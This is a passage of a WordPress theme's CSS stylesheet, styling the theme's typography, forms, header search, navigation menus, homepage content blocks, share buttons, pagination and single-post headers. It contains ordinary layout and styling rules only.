  vertical-align: middle;
}

sup {
  top: -.5em;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

.no-list-style {
  list-style: none;
  margin: 0;
  padding: 0;
}

figure > img {
  display: block;
}

img {
  height: auto;
  max-width: 100%;
}

img[class*="align"],
img[class*="attachment-"] {
  height: auto;
}

embed,
iframe,
object {
  max-width: 100%;
  width: 100%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.5075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
1. Defaults
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  color: #1d2129;
  font-weight: bold;
}

strong,
b {
  font-weight: bold;
}

input,
textarea,
select {
  -webkit-appearance: none;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
textarea {
  font-size: 14px;
  font-weight: normal;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  outline: none;
  color: #4b4f56;
}

input:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {
  border-color: #ced0d4;
  background-color: #f6f7f9;
  outline: none;
}

textarea {
  padding: 10px 15px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"] {
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
}

button,
.btn,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  border: none;
  padding: 0 15px;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden;
}

button:hover,
.btn:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover {
  background-image: url("assets/img/overlay.png");
  background-repeat: repeat;
  text-decoration: none;
}

button:focus,
textarea:focus {
  outline: 0;
}

table {
  color: #4b4f56;
  border-width: 1px;
  border-color: #e9e9e9;
  border-collapse: collapse;
  width: 100%;
}

table th {
  border-width: 1px;
  padding: 8px;
  border-style: solid;
  border-color: #e6e6e6;
  background-color: #f0f0f0;
}

table tr:hover td {
  background-color: #f9f9f9;
}

table td {
  border-width: 1px;
  padding: 8px;
  border-style: solid;
  border-color: #e6e6e6;
  background-color: #ffffff;
}

.alignleft {
  float: left;
  margin: 0 20px 20px 0;
}

.alignright {
  float: right;
  margin: 0 0 20px 20px;
}

.aligncenter {
  display: block;
  margin: 0 auto;
  text-align: center;
  clear: both;
}

.alignnone {
  display: block;
}

/* Clear Floats */
.clear:before,
.clear:after {
  content: "";
  display: table;
}

.clear:after {
  clear: both;
}

.clear {
  clear: both;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}

.sticky,
.bypostauthor {
  background: inherit;
  color: inherit;
}

/* CSS3 Effects */
.box-shadow {
  box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
  -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
}

body {
  background: #fcfcfc;
  color: #1d2129;
  font-style: normal;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.55em;
}

a {
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

a:visited {
  color: #4b4f56;
}

a:active, a:focus {
  outline: 0;
}

.container {
  margin: 0 auto;
  width: 1079px;
}

/* =Genericons, thanks to FontSquirrel.com for conversion!
-------------------------------------------------------------- */
@font-face {
  font-family: 'Genericons';
  src: url("genericons/font/genericons-regular-webfont.eot");
  src: url("genericons/font/genericons-regular-webfont.eot?#iefix") format("embedded-opentype"), url("genericons/font/genericons-regular-webfont.woff") format("woff"), url("genericons/font/genericons-regular-webfont.ttf") format("truetype"), url("genericons/font/genericons-regular-webfont.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Genericons */
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.comment-list .children li:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before,
.widget_happythemes_ephemera .widget-title:before {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font: normal 16px/1 Genericons;
  text-decoration: inherit;
  vertical-align: text-bottom;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
  background-color: #fff;
  width: 100%;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.search-input {
  background: #fff;
  border: 1px solid #ddd;
  outline: none;
  height: 38px;
  line-height: 38px;
  color: #4b4f56;
  text-indent: 5px;
}

.search-input:focus {
  background-color: #fff;
  border-color: #bfbfbf;
}

.search-submit {
  border-left: none;
  color: #aaa;
  font-size: 15px;
  font-weight: 600;
  height: 38px;
  line-height: 1;
  outline: none;
  cursor: pointer;
  text-align: center;
  vertical-align: middle;
}

/* Header Search */
.search-icon {
  display: block;
  position: absolute;
  top: 9px;
  right: 0;
}

.search-icon:hover {
  cursor: pointer;
}

.search-icon span {
  color: #222;
  font-size: 22px;
  font-weight: bold;
  vertical-align: middle;
}

.search-icon .genericon-search.active {
  display: none;
}

.search-icon .genericon-close {
  display: none;
}

.search-icon .genericon-close.active {
  display: inline-block;
}

.header-search {
  border-top: 1px solid #f0f0f0;
  display: none;
  background-color: #fff;
  line-height: 1;
  width: 300px;
  height: 48px;
  position: absolute;
  top: 46px;
  right: 0;
  z-index: 2;
  box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
  -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
}

.header-search:after {
  color: #999;
  font-family: 'Genericons';
  font-size: 22px;
  content: '\f400';
  position: absolute;
  top: 13px;
  left: 11px;
}

.header-search .search-input {
  background: #f6f6f6;
  border: none;
  color: #222;
  font-size: 14px;
  width: 286px;
  height: 33px;
  line-height: 33px;
  position: absolute;
  top: 7px;
  left: 7px;
  padding-left: 26px;
}

.header-search .search-submit {
  border: none;
  box-shadow: none;
  border-radius: 0;
  color: #fff;
  font-size: 13px;
  height: 33px;
  line-height: 33px;
  position: absolute;
  top: 7px;
  right: 7px;
  padding: 0 10px;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
}

.header-search .search-submit:hover {
  opacity: 0.85;
}

.site-start {
  display: block;
  width: 100%;
  height: 120px;
}

.header-ad {
  float: right;
  line-height: 0.5;
  width: 728px;
  height: 90px;
  margin-top: 15px;
  overflow: hidden;
  text-align: center;
}

.header-ad .widget-title {
  display: none;
}

/*--------------------------------------------------------------
 Logo
--------------------------------------------------------------*/
.site-branding {
  float: left;
  text-align: left;
}

.site-branding .logo {
  height: 120px;
  margin: 0;
}

.site-branding .helper {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.site-branding img {
  max-height: 80px;
  vertical-align: middle;
}

.site-title h1 {
  font-size: 32px;
  font-weight: bold;
  margin: 36px 0 8px 0;
}

.site-title h1 a {
  display: block;
}

.site-desc {
  color: #999;
  font-size: 14px;
}

/*--------------------------------------------------------------
 Navigation Menu
--------------------------------------------------------------*/
/* Essential Styles */
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sf-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sf-menu li {
  position: relative;
}

.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
  display: block;
}

.sf-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99;
}

.sf-menu ul ul {
  top: 0;
  left: 220px;
}

.sf-menu > li {
  float: left;
}

.sf-menu a {
  display: block;
  position: relative;
}

/* Theme Navigation Skin */
.sf-menu {
  float: left;
}

.sf-menu ul {
  background-color: #fff;
  width: 240px;
  padding: 0 20px;
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.3);
}

.sf-menu a {
  text-decoration: none;
  zoom: 1;
  /* IE7 */
}

.sf-menu li {
  line-height: 48px;
  white-space: nowrap;
  /* no need for Supersubs plugin */
  *white-space: normal;
  /* ...unless you support IE7 (let it wrap) */
}

.sf-menu li a {
  padding: 0 20px;
  color: #4b4f56;
  font-size: 15px;
}

.sf-menu li li {
  line-height: 1.5;
  border-bottom: 1px solid #f0f0f0;
}

.sf-menu li li:last-child {
  border-bottom: none;
}

.sf-menu li li a {
  color: #4b4f56;
  font-size: 15px;
  padding: 14px 0;
}

.sf-menu li:hover li a,
.sf-menu li.sfHover li a {
  color: #4b4f56;
  display: block;
}

/*** arrows (for all except IE7) **/
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
  position: absolute;
  top: 50%;
  margin-top: -7px;
  height: 0;
  width: 0;
  content: '\f431';
  font: normal 14px/1 'Genericons';
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
  top: 26px;
  right: 5px;
  margin-right: 0;
  content: '\f501';
  font: normal 9px/1 'Genericons';
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#primary-bar {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 30px;
}

#primary-bar .container {
  position: relative;
}

.header-social {
  position: absolute;
  top: 1px;
  right: 0;
}

.header-social a {
  display: inline-block;
  text-align: center;
}

.header-social a img {
  opacity: 0.6;
  width: 12px;
  height: auto;
  margin-left: 8px;
  line-height: 30px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
}

.header-social a:hover img {
  opacity: 1;
}

/* Secondary Nav */
#secondary-bar {
  background-color: #fff;
  border-top: 1px solid #f0f0f0;
  height: 47px;
  position: relative;
}

#secondary-bar .container {
  position: relative;
}

#secondary-bar .site-branding {
  display: none;
}

.is-sticky {
  z-index: 99;
  position: relative;
}

.is-sticky #secondary-bar {
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.is-sticky #secondary-bar .container {
  width: 100%;
}

.is-sticky #secondary-bar .site-branding {
  display: block;
  float: left;
  text-align: left;
  margin: 0 10px 0 20px;
}

.is-sticky #secondary-bar .site-branding .logo {
  height: 46px;
  margin: 0;
}

.is-sticky #secondary-bar .site-branding .helper {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.is-sticky #secondary-bar .site-branding img {
  max-height: 46px;
  vertical-align: middle;
}

.is-sticky #secondary-bar .site-title {
  font-size: 24px;
  line-height: 1;
  margin: 11px 0 0 0;
}

.is-sticky #secondary-bar .search-icon {
  right: 20px;
}

.is-sticky #secondary-bar .header-search {
  right: 20px;
}

.is-sticky .menu-item-home {
  display: none;
}

#primary-menu {
  float: left;
}

#primary-menu.sf-arrows .sf-with-ul {
  padding-right: 30px;
}

#primary-menu.sf-arrows .sf-with-ul:after {
  margin-top: -7px;
  margin-left: 2px;
}

#primary-menu.sf-arrows li li .sf-with-ul {
  margin-right: 0;
}

#primary-menu li {
  position: relative;
}

#primary-menu li:first-child:before {
  display: none;
}

#primary-menu li:before {
  content: '';
  display: block;
  height: 18px;
  left: -1px;
  position: absolute;
  top: 6px;
  width: 1px;
  background: rgba(0, 0, 0, 0.1);
}

#primary-menu li a {
  border-radius: 2px;
  color: rgba(255, 255, 255, 0.6);
  font-size: 13px;
  line-height: 30px;
  padding: 0 15px;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  transition: all 200ms;
}

#primary-menu li.sfHover a,
#primary-menu li a:hover {
  background-color: rgba(0, 0, 0, 0.085);
  color: #fff;
}

#primary-menu li ul {
  margin: 0 0 0 -1px;
  padding: 0 15px;
}

#primary-menu li ul:before {
  background: transparent;
  content: ' ';
  display: block;
  width: 230px;
  height: 8px;
  position: relative;
  margin: -8px 0 0 -15px;
}

#primary-menu li ul:after {
  content: '';
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #fff;
  position: absolute;
  top: -7px;
}

#primary-menu li li {
  border-right: none;
  line-height: 1.5;
  padding-top: 0;
}

#primary-menu li li:before {
  content: none;
}

#primary-menu li li a:link,
#primary-menu li li a:visited,
#primary-menu li li a:hover {
  background: none;
  border-bottom: none;
  color: #4b4f56;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.5;
  margin: 0;
  padding: 10px 0;
}

#primary-menu li li.current-menu-item a {
  color: #4b4f56;
}

#primary-menu li li .sf-with-ul:after {
  top: 22px;
}

#primary-menu li li ul {
  left: 225px;
}

#primary-menu li li ul:before, #primary-menu li li ul:after {
  content: none;
}

#secondary-menu.sf-arrows .sf-with-ul:after {
  margin-top: -7px;
}

#secondary-menu.sf-arrows .sf-with-ul {
  padding-right: 24px;
}

#secondary-menu.sf-arrows .sf-with-ul:after {
  right: 22px;
}

#secondary-menu.sf-arrows li li .sf-with-ul {
  padding-right: 0;
}

#secondary-menu.sf-arrows li li .sf-with-ul:after {
  top: 23px;
  right: 4px;
}

#secondary-menu li {
  line-height: 46px;
  position: relative;
}

#secondary-menu li:first-child a {
  margin-left: 0;
}

#secondary-menu li a {
  color: #1d2129;
  font-size: 16px;
  font-weight: bold;
  padding: 0 10px;
  margin: 0 10px;
  text-transform: uppercase;
}

#secondary-menu li a:before {
  display: block;
  content: '';
  border-bottom: solid 3px transparent;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  transform: scaleX(0);
  transition: transform 250ms ease-in-out;
}

#secondary-menu li a:hover:before {
  transform: scaleX(1);
}

#secondary-menu li.sfHover a,
#secondary-menu li.current-menu-item a,
#secondary-menu li.current-menu-item a:hover {
  color: #1d2129;
}

#secondary-menu li.sfHover a:before,
#secondary-menu li.current-menu-item a:before,
#secondary-menu li.current-menu-item a:hover:before {
  transform: scaleX(1);
}

#secondary-menu li li {
  line-height: 1.6;
  padding-bottom: 0;
}

#secondary-menu li li a:before {
  content: none;
}

#secondary-menu li li:first-child a {
  margin-left: 0;
}

#secondary-menu li li a:link,
#secondary-menu li li a:visited,
#secondary-menu li li a:hover {
  background: none;
  background-repeat: none;
  border-top: none;
  border-bottom: none;
  color: #4b4f56;
  font-size: 15px;
  line-height: 1.5;
  font-weight: normal;
  margin: 0;
  padding: 10px 0;
  text-transform: none;
}

/*--------------------------------------------------------------
 Homepage
--------------------------------------------------------------*/
/* Site Content */
.site-content {
  padding: 30px 0 25px;
}

#primary {
  float: left;
  width: 744px;
}

.home #primary,
#primary.no-sidebar {
  float: none;
  width: 100%;
}

/*--------------------------------------------------------------
3.2 Recent Content
--------------------------------------------------------------*/
#featured-content {
  position: relative;
  margin: -10px 0 40px;
}

#featured-content .wp-post-image {
  width: 100%;
}

#featured-content .featured-large {
  float: left;
  width: 692px;
}

#featured-content .featured-large .entry-title {
  font-size: 44px;
}

#featured-content .featured-small {
  float: left;
  width: 377px;
  margin-left: 10px;
}

#featured-content .featured-small.last {
  margin-top: 10px;
}

#featured-content .featured-small .entry-title {
  font-size: 26px;
}

#featured-content .hentry {
  position: relative;
  line-height: 0.5;
  -webkit-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
  -webkit-backface-visibility: hidden;
}

#featured-content .hentry:hover {
  opacity: 0.9;
}

#featured-content .hentry .entry-header {
  padding: 0 15px;
  position: absolute;
  bottom: 23px;
  z-index: 10;
}

#featured-content .hentry .entry-title {
  line-height: 1;
}

#featured-content .hentry .entry-title a,
#featured-content .hentry .entry-title a:visited {
  color: #fff;
}

#featured-content .hentry .entry-title a:hover {
  text-decoration: none;
}

#featured-content .hentry .entry-meta {
  color: rgba(255, 255, 255, 0.6);
  font-size: 13px;
  margin-top: 10px;
  margin-left: -2px;
}

#featured-content .hentry .entry-meta a,
#featured-content .hentry .entry-meta a:visited {
  color: rgba(255, 255, 255, 0.6);
}

#featured-content .hentry .entry-meta a:hover {
  color: #fff;
  text-decoration: none;
}

#featured-content .hentry .entry-meta .entry-category a {
  margin-right: 12px;
}

#featured-content .hentry .entry-meta .entry-category a:before {
  content: "\f301";
  display: inline-block;
  font-family: "genericons";
  font-size: 18px;
  position: relative;
  padding-right: 3px;
  top: 4px;
}

#featured-content .hentry .entry-meta .entry-date {
  margin-right: 12px;
}

#featured-content .hentry .entry-meta .entry-date:before {
  content: "\f303";
  display: inline-block;
  font-family: "genericons";
  font-size: 18px;
  position: relative;
  padding-right: 3px;
  top: 5px;
}

#featured-content .hentry .entry-meta .entry-comment a:before {
  content: "\f300";
  display: inline-block;
  font-family: "genericons";
  font-size: 18px;
  position: relative;
  padding-right: 3px;
  top: 5px;
}

.gradient {
  background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.65) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  bottom: 0;
  content: "";
  display: block;
  height: 80%;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 2;
}

#recent-content {
  position: relative;
}

#recent-content .section-heading {
  position: relative;
  margin-bottom: 18px;
}

#recent-content .section-title {
  font-size: 24px;
}

#recent-content .section-title a,
#recent-content .section-title a:visited {
  position: relative;
}

#recent-content .section-title a:after,
#recent-content .section-title a:visited:after {
  content: "\f432";
  display: inline-block;
  font-family: "genericons";
  font-size: 22px;
  position: relative;
  top: 5px;
  left: 2px;
  -ms-transform: rotate(90deg);
  /* IE 9 */
  -webkit-transform: rotate(90deg);
  /* Chrome, Safari, Opera */
  transform: rotate(90deg);
}

#recent-content .section-title a:hover {
  color: #222;
  text-decoration: none;
}

#recent-content .widget_ad {
  margin: -10px 0 30px;
  text-align: center;
}

#recent-content .widget_ad .widget-title {
  color: #aaa;
  font-weight: normal;
  font-size: 12px;
  margin-bottom: 3px;
}

#recent-content .widget_ad .adwidget {
  line-height: 0.5;
}

.content-block-4 .block-loop .hentry {
  float: left;
  width: 251px;
  margin: 0 25px 25px 0;
}

.content-block-4 .block-loop .hentry:nth-of-type(4n) {
  margin-right: 0;
}

.content-block-4 .block-loop .hentry:nth-of-type(4n+1) {
  clear: left;
}

.content-block-4 .block-loop .hentry .thumbnail-link {
  display: block;
  margin-bottom: 5px;
}

.content-block-4 .block-loop .hentry .wp-post-image {
  width: 100%;
}

.content-block-4 .block-loop .hentry .entry-title {
  font-size: 16px;
  line-height: 1.2;
}

.content-block-4 .block-loop .hentry .entry-title a {
  color: #222;
}

.content-block-4 .block-loop .hentry .entry-meta {
  color: #aaa;
  font-size: 13px;
  margin-top: 3px;
}

.content-block-4 .block-loop .hentry .entry-meta a,
.content-block-4 .block-loop .hentry .entry-meta a:visited {
  color: #aaa;
}

.content-block-4 .block-loop .hentry .entry-meta a:hover {
  color: #555;
  text-decoration: none;
}

.content-block-4 .block-loop .hentry .entry-meta .entry-category a {
  margin-right: 8px;
  padding-right: 13px;
  position: relative;
}

.content-block-4 .block-loop .hentry .entry-meta .entry-category a:after {
  background-color: #aaa;
  border-radius: 50%;
  color: #aaa;
  content: " ";
  display: inline-block;
  width: 3px;
  height: 3px;
  position: absolute;
  right: 0;
  top: 7px;
}

.content-block-4 .block-loop .hentry .entry-meta .entry-comment a {
  margin-left: 8px;
  padding-left: 13px;
  position: relative;
}

.content-block-4 .block-loop .hentry .entry-meta .entry-comment a:before {
  background-color: #aaa;
  border-radius: 50%;
  color: #aaa;
  content: " ";
  display: inline-block;
  width: 3px;
  height: 3px;
  position: absolute;
  left: 0;
  top: 7px;
}

.widget-goodsite-home-four-columns {
  margin: 0 0 15px 0;
}

.widget-goodsite-home-three-columns {
  margin: 0 0 40px 0;
}

.content-block-3 .post-block {
  float: left;
  width: 343px;
}

.content-block-3 .post-block .post-first {
  line-height: 0.5;
  position: relative;
  margin-bottom: 2px;
}

.content-block-3 .post-block .post-first .entry-header {
  padding: 0 15px;
  position: absolute;
  bottom: 20px;
  z-index: 10;
}

.content-block-3 .post-block .post-first .entry-title {
  font-size: 18px;
  line-height: 1.2;
}

.content-block-3 .post-block .post-first .entry-title a,
.content-block-3 .post-block .post-first .entry-title a:visited {
  color: #fff;
}

.content-block-3 .post-block .post-first .wp-post-image {
  width: 100%;
}

.content-block-3 .post-block .post-first .entry-meta {
  color: rgba(255, 255, 255, 0.6);
  font-size: 13px;
  margin-top: 10px;
  margin-left: -2px;
}

.content-block-3 .post-block .post-first .entry-meta a,
.content-block-3 .post-block .post-first .entry-meta a:visited {
  color: rgba(255, 255, 255, 0.6);
}

.content-block-3 .post-block .post-first .entry-meta a:hover {
  color: #fff;
  text-decoration: none;
}

.content-block-3 .post-block .post-first .entry-meta .entry-date:before {
  content: "\f303";
  display: inline-block;
  font-family: "genericons";
  font-size: 18px;
  position: relative;
  padding-right: 3px;
  top: 5px;
}

.content-block-3 .post-block .post-first .entry-meta .entry-comment a {
  margin-left: 12px;
}

.content-block-3 .post-block .post-first .entry-meta .entry-comment a:before {
  content: "\f300";
  display: inline-block;
  font-family: "genericons";
  font-size: 18px;
  position: relative;
  padding-right: 3px;
  top: 5px;
}

.content-block-3 .post-block .post-second {
  background-color: rgba(255, 68, 34, 0.06);
  line-height: 0.5;
  margin-bottom: 10px;
}

.content-block-3 .post-block .post-second .entry-header {
  padding: 10px 15px 12px 15px;
}

.content-block-3 .post-block .post-second .entry-header .entry-title {
  line-height: 1.2;
  display: table;
}

.content-block-3 .post-block .post-second .thumbnail-link {
  float: right;
  width: 82px;
  margin-left: 10px;
}

.content-block-3 .post-block .post-list {
  border-bottom: 1px solid #f0f0f0;
  margin: 0 0 10px 0;
  padding: 0 0 10px 14px;
  position: relative;
}

.content-block-3 .post-block .post-list:before {
  border-radius: 50%;
  content: " ";
  display: inline-block;
  width: 4px;
  height: 4px;
  position: absolute;
  left: 0;
  top: 8px;
}

.content-block-3 .post-block .post-list .entry-header {
  line-height: 1.35;
}

.content-block-3 .post-block .post-list .entry-header .entry-title {
  font-weight: normal;
}

.content-block-3 .post-block .post-list .entry-header .entry-title a,
.content-block-3 .post-block .post-list .entry-header .entry-title a:visited {
  color: #555;
}

.content-block-3 .post-block .post-list .entry-header .entry-title a:hover {
  color: #000;
  text-decoration: none;
}

.content-block-3 .block-left,
.content-block-3 .block-middle {
  margin-right: 25px;
}

.breadcrumbs {
  position: relative;
}

.breadcrumbs h1 {
  font-size: 24px;
  margin-bottom: 20px;
}

.content-loop {
  margin-bottom: -25px;
}

.content-loop .hentry {
  float: left;
  margin: 0 25px 40px 0;
  width: 251px;
  position: relative;
}

.content-loop .hentry:nth-of-type(4n) {
  margin-right: 0;
}

.content-loop .hentry:nth-of-type(4n+1) {
  clear: left;
}

.content-loop .thumbnail-link {
  display: block;
  width: 100%;
  margin: 0 0 15px 0;
  position: relative;
  line-height: 0.5;
  text-align: center;
}

.content-loop .thumbnail-link img {
  width: 100%;
}

.content-loop .entry-header {
  display: table;
}

.content-loop .entry-title {
  font-size: 16px;
  line-height: 1.2;
  margin-bottom: 5px;
}

.content-loop .entry-title a,
.content-loop .entry-title a:visited {
  color: #222;
}

.content-loop .entry-summary {
  color: #4b4f56;
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 5px;
}

.content-loop .entry-summary p {
  display: inline;
}

.content-loop .entry-summary span {
  font-size: 14px;
}

.content-loop .entry-summary span a,
.content-loop .entry-summary span a:visited {
  color: #87D07E;
}

.content-loop .entry-meta {
  color: #aaa;
  font-size: 13px;
  margin-bottom: 5px;
}

.content-loop .entry-meta a,
.content-loop .entry-meta a:visited {
  color: #aaa;
}

.content-loop .entry-meta a:hover {
  color: #555;
  text-decoration: none;
}

.content-loop .entry-meta .entry-category a {
  margin-right: 8px;
  padding-right: 13px;
  position: relative;
}

.content-loop .entry-meta .entry-category a:after {
  background-color: #aaa;
  border-radius: 50%;
  color: #aaa;
  content: " ";
  display: inline-block;
  width: 3px;
  height: 3px;
  position: absolute;
  right: 0;
  top: 6px;
}

.content-loop .entry-meta .entry-comment a {
  margin-left: 8px;
  padding-left: 13px;
  position: relative;
}

.content-loop .entry-meta .entry-comment a:before {
  background-color: #aaa;
  border-radius: 50%;
  color: #aaa;
  content: " ";
  display: inline-block;
  width: 3px;
  height: 3px;
  position: absolute;
  left: 0;
  top: 7px;
}

.content-loop .entry-more a {
  font-size: 14px;
  border-bottom: 1px solid;
}

.content-loop .entry-more a:hover {
  color: #000;
  border-bottom-color: #000;
  text-decoration: none;
}

.content-list .hentry {
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 25px;
  padding-bottom: 25px;
}

.content-list .thumbnail-link {
  float: left;
  width: 300px;
  margin: 0 18px 0 0;
  line-height: 0.5;
}

.content-list .thumbnail-link .wp-post-image {
  width: 100%;
}

.content-list .entry-header {
  margin-bottom: 10px;
}

.content-list .entry-title {
  line-height: 1.15;
  margin-bottom: 10px;
}

.content-list .entry-title a,
.content-list .entry-title a:visited {
  color: #000;
  font-size: 24px;
}

.content-list .entry-meta {
  color: #aaa;
  font-size: 13px;
}

.content-list .entry-summary {
  display: table;
}

.content-search .hentry {
  margin-bottom: 30px;
}

.content-search .entry-title {
  line-height: 1.2;
  margin-bottom: 5px;
}

.content-search .entry-title a,
.content-search .entry-title a:visited {
  color: #000;
  font-size: 24px;
}

.content-search .entry-summary {
  color: #555;
  font-size: 15px;
}

.content-search .entry-link {
  color: #693;
  font-size: 13px;
}

.content-search .entry-link span {
  color: #aaa;
  margin-left: 10px;
}

.entry-share {
  position: relative;
  -webkit-transition: 200ms;
  transition: 200ms;
}

.entry-share a,
.entry-share a:visited {
  border-radius: 2px;
  color: #fff;
  font-size: 13px;
  display: inline-block;
  height: 38px;
  margin: 0 8px 0 0;
  padding: 0 13px;
  -webkit-backface-visibility: hidden;
}

.entry-share a img,
.entry-share a:visited img {
  display: block;
  float: left;
  width: 14px;
  height: auto;
  margin: 12px 0 0 0;
}

.entry-share a span,
.entry-share a:visited span {
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-top: 12px;
}

.entry-share a.twitter span, .entry-share a.facebook span,
.entry-share a:visited.twitter span,
.entry-share a:visited.facebook span {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  margin-left: 10px;
  padding-left: 10px;
}

.entry-share a.google-plus span, .entry-share a.pinterest span,
.entry-share a:visited.google-plus span,
.entry-share a:visited.pinterest span {
  text-indent: -9999em !important;
}

.entry-share a:hover {
  color: #fff;
  opacity: 0.85;
}

.social-twitter {
  background-color: #29c5f6;
}

.social-facebook {
  background-color: #516eab;
}

.social-pinterest {
  background-color: #ca212a;
}

.social-google-plus {
  background-color: #eb4026;
}

/*--------------------------------------------------------------
 Pagination
--------------------------------------------------------------*/
.pagination {
  margin: 10px 0 20px 0;
  width: 100%;
  text-align: center;
}

.pagination .page-numbers {
  border-bottom: 3px solid transparent;
  display: inline-block;
  font-size: 18px;
  font-weight: bold;
  margin: 0 4px;
  padding: 0 5px 5px 5px;
  color: #1d2129;
  text-transform: uppercase;
}

.pagination .page-numbers:hover {
  border-bottom: 3px solid;
  text-decoration: none;
}

.pagination .page-numbers.current {
  border-bottom: 3px solid;
}

.pagination .nav-prev {
  float: left;
  position: relative;
}

.pagination .nav-next {
  float: right;
  position: relative;
}

/*--------------------------------------------------------------
 Single Post/Page
--------------------------------------------------------------*/
.page-title {
  font-size: 32px;
  margin-bottom: 15px;
  line-height: 1.2;
}

.single .breadcrumbs {
  color: #aaa;
  font-size: 13px;
  margin-bottom: 15px;
}

.single .breadcrumbs span {
  font-size: 14px;
  padding: 0 3px;
}

.single .breadcrumbs a,
.single .breadcrumbs a:visited {
  color: #aaa;
}

.single .breadcrumbs a:hover {
  color: #555;
  text-decoration: none;
}

.single .entry-header {
  margin-bottom: 20px;
  position: relative;
}

